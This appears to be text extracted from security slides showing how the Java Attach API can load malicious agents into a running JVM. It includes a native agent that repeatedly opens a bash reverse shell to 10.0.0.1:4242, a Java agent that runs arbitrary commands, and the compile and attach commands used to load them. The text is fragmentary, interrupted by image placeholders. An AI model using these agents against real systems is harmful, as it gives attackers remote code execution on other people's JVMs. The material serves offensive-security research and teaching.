## Java Agent

Using Java Attach API we can load agent file from local filesystem:

1\x00load\x00\${filename}\x00\${is\_abs}\x00\${args}\x00

## Native thread

```
// pwn.c
int Agent_OnAttach(void *vm, char *options) {
  while (1) {
     system("bash -i >& /dev/tcp/10.0.0.1/4242 0>&1");
     sleep(1);
   }
```


}## Native thread

Now we can compile the agent using the following command

\$ gcc -fPIC -shared -o pwn.so pwn.c

and load it using the following Java Attach API command:

1\x00load\x00./pwn.so\x00true\x00a\x00

## Native thread

This approach has one limitation  $-$  it is very hard to access existing objects in JVM or change the existing bytecode of any function or method.

## Java Agent

#### // Agent.java

**import java.lang.instrument.Instrumentation**; **import java.lang.Runtime**;

#### **public class Agent** {

 **public static void agentmain**(String string, Instrumentation instrumentation) **throws** Exception {

```
 java.lang.Runtime.getRuntime().exec("COMMAND");
     }
}
```

```
META-INF/MANIFEST.MF
```

```
Agent-Class: Agent
```
## Java Agent

Now we can compile the agent using the following command

\$ javac Agent.java

\$ jar -cfm agent.jar META-INF/MANIFEST.MF Agent.class

and load it using the following Java Attach API command:

1\x00load\x00instrument\x00false\x00/tmp/agent.jar=sh -c \$@|sh . PAYLOAD\x00

<https://codewhitesec.blogspot.com/2015/03/sh-or-getting-shell-environment-from.html>





JDB is pain when you want to debug or analyze release compiled classes:

- we cannot set a breakpoint in any place we want
- it's not always possible to get the variable values

